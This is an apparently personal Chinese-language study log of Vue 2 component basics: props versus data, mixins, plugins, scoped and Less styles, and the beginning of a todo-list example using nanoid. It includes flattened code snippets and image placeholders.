
props优先级高于data中的数据

想修改传入的信息,但是不想报错
//App.vue
<template><div><!-- 传入数据 --><stu name='lucy' :age='18' sex="女"  /><stu name='jack' :age='19' sex="男"  /></div>
</template><script>
import Stu from "./components/Stu.vue";
export default {name: "App",//为引入的组件注册components: {Stu,},
};
</script>//Stu.vue
<template><div><h2>{{ msg }}</h2>学生姓名:{{ name }}<br />学生性别:{{ sex }}<br />学生年龄:{{ updateAge }}<br><button @click="update">点我 学生的年龄加1</button></div>
</template><script>
export default {name: "Student",data() {return {msg: "学生信息",updateAge:this.age};},methods:{update(){this.updateAge++console.log(this.name,'的年龄加1')}},props:['name','age','sex']};
</script>

2.5 mixin 混入
用于每个组件都要用的配置,可以写在一起
局部引入
全局混入


2.6 plugins插件
本质是对象
2.7 scoped 样式


scoped 局部的
样式最终都会到一个地方,所以会出现覆盖情况

解决方法
<style scoped>
.s{background-color: rgb(159, 243, 215);
}
</style>
相当于给元素加上特殊标识

2.8 less 嵌套
lang=‘ ’不写默认是css


//安装7版本
npm i less-loader@7

//Stu.vue<template><div class="s"><h3>{{ msg }}</h3>学生姓名:{{ name }}<br><div class="sex">学生性别:{{ sex }}</div>学生年龄:{{ age }}<hr></div>
</template>
<script>export default {name: "Student",data() {return {msg: "学生信息",name:'Wucpp',age:21,sex:'女'}}
};
</script>
<style lang="less">
.s{background-color: rgb(240, 209, 248);.sex{color:red;}
}
</style>
* 案例todolist
(1)静态准备

上面位置创建错了,移动了一下
(2) 添加

1.1 uuid => nanoid

methods:{add(e){// console.log(this.title) v-model也可// console.log(e.target.value)const newTodo={id:nanoid(),title:e.target.value,done:false}console.log(newTodo)}}


a、 儿子给父亲传信

父亲提前写一个函数,在儿子里调用函数

//Top.vue<template><div class="todo-header"><input type="text"  @keyup.enter="add" placeholder="请输入你的任务名称,按回车键确认"/></div>
</template><script>
import {nanoid} from 'nanoid'
export default {name:'Top',data(){return {}},//接收app传的函数receiveprops:['addTodo'],methods:{add(newInput){//将用户的输入包装成一个对象// console.log(this.title)  v-model也可// console.log(e.target.value)const newTodo={id:nanoid(),title:newInput.target.value,done:false}// console.log(newTodo)this.addTodo(newTodo)//每次添加后清空newInput.target.value=''}},}
</script><style scoped>
/*header*/
.todo-header input {width: 560px;height: 28px;font-size: 14px;border: 1px solid #ccc;border-radius: 4px;padding: 4px 7px;
}.todo-header input:focus {outline: none;border-color: rgba(82, 168, 236, 0.8);box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(82, 168, 236, 0.6);
}</style>
//mylist.vue<template><div><ul class="todo-main"><!-- todoData用于传数据 :把list的传给item--><Item v-for="todosListEach in todosMyList" :key="todosListEach.id" :todoItem="todosListEach" /></ul></div>
</template><script>
import Item from './Item.vue'
export default {name:'MyList',components:{Item},//从App收入的所有列表数据是vc,可以直接使用props:['todosMyList']
}
</script><style scoped>
/*main*/
.todo-main {margin-left: 0px;border: 1px solid #ddd;border-radius: 2px;padding: 0px;
}.todo-empty {height: 40px;line-height: 40px;border: 1px solid #ddd;border-radius: 2px;padding-left: 5px;margin-top: 10px;
}
</style>
